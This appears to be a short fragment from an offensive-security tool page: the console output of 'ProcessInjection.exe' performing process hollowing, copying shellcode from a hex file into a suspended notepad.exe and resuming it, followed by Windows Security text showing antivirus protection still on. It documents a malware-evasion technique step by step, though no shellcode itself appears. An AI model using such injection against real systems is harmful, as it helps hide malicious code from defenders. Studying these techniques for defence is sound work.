 C:\Hollowing>ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"
PROCESS INJECTION
[!] Process running with DESKTOP-E8AK5SR\a_cha privileges with MEDIUM / LOW integrity.
[>>] Process Hollowing Injection Technique.
[!] Process c:\windows\system32\notepad.exe started with Process ID: 4436.
[!] Executable section created.
[!] Locating the module base address in the remote process.
[!] Read the first page and locate the entry point: 140700373942272.
[!] Locating the entry point for the main module in remote process.
[!] Map view section to the current process: [2808931352576, 4096].
[!] Copying Shellcode into section: 4096.
[!] Locate shellcode into the suspended remote porcess: [1988013785088, 4096].
[!] Preparing shellcode patch for the new process entry point: 2808927691232.
[+] Process has been resumed.
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.